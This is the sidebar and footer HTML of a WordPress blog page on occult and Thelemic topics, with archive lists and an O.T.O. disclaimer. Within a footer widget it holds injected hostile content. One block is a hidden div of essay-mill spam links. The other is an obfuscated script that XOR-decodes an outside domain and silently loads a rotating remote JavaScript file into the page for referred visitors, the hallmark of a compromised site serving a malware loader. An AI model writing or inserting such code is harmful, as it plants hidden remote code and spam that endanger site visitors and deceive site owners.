									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>